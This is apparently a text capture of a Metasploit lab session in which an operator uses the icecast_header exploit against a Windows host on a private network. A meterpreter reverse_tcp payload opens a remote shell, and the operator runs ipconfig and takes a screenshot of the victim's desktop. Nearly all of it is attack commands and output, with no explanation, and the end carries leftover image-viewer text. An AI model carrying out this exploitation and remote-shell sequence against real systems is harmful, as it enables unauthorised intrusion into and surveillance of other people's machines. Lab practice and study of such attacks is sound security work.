 206 payload/windows/vncinject/reverse_tcp_uuid . normal No VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
207 payload/windows/vncinject/reverse_winhttp . normal No VNC Server (Reflective Injection), Windows Reverse HTTP Stager (winhttp)
msf6 exploit(windows/http/icecast_header) > set payload 74
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.178.86:4445
[*] Sending stage (177734 bytes) to 192.168.178.78
[*] Meterpreter session 1 opened (192.168.178.86:4445 -> 192.168.178.78:49576) at 2025-05-15 17:05:48 +0200
meterpreter > ip a
[-] Unknown command: ip. Run the help command for more details.
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 3
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:84:66:35
MTU : 1500
IPv4 Address : 192.168.178.78
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::827:762f:5fe2:5cbf
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 4
============
Name : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : 2001:0:2851:782c:2834:1798:4f0d:eca3
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::2834:1798:4f0d:eca3
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 5
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:b24e
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > screenshot
Screenshot saved to: /home/kali/Lmhcbfcf.jpeg
Lmhcbfcf.jpeg - Image Viewer [2/4]
File Edit View Go Help
Cestino
Google
Chrome
Malware
Lmhcbfcf.jpeg 1152 x 864 36.4 kB 100.0%